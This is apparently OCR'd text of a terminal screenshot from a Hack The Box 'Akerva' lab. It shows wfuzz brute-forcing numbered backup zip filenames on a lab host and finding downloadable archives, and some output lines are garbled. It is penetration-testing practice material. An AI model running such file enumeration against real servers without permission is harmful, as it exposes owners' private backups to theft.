 ┌──(root💀kali)-[~/Desktop/hackthebox/fortress/akerva]
└─# wfuzz -u http://10.13.37.11/backups/backup_2020091909FUZZ.zip -w number lst --hc 404
The requested URL was not foun
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz
's documentation for more information.
Apache/2.4.29 (Ubuntu) Server a
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.13.37.11/backups/backup_2020091909FUZZ.zip
Total requests: 10000
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000002744: 200 82458 808129 20937179 "2743"
L W Ch
000008121: 404 9 L 31 W 273 Ch "8120" ^C
Finishing pending requests...
┌──(root💀kali)-[~/Desktop/hackthebox/fortress/akerva]
└─# wfuzz -u http://10.13.37.11/backups/backup_2020091909FUZZ.zip -w number lst --hc 404
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz
's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.13.37.11/backups/backup_2020091909FUZZ.zip
Total requests: 10000
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000004446: 200 82458 808132 20937179 "4445"
L W Ch